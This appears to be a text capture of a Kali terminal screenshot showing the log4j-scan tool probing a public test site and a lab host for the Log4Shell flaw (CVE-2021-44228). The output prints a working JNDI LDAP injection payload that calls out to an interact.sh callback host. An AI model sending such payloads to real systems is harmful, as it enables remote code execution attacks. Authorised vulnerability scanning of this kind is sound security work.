 GitHub - fullhunt/log4j-s... 2 qterminal right 01:46 AM
right@kali: ~/log4j-scan
File Actions Edit View Help
(right㉿kali)-[~/log4j-scan]
$ python3 log4j-scan.py -u "http://testphp.vulnweb.com/"
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://testphp.vulnweb.com/
[•] URL: http://testphp.vulnweb.com/ | PAYLOAD: ${jndi:ldap://testphp.vulnweb.com.ld12579179264o4s9432b94223h57uifn.interact.sh/yi08900}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[•] Targets do not seem to be vulnerable.
(right㉿kali)-[~/log4j-scan]
$ python3 log4j-scan.py -u https://log4j.lab.secbot.local --run-all-tests
[•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
Scan a Single URL
Scan a Single URL using all Request Methods: GET, POST (url-encoded
form), POST (JSON body)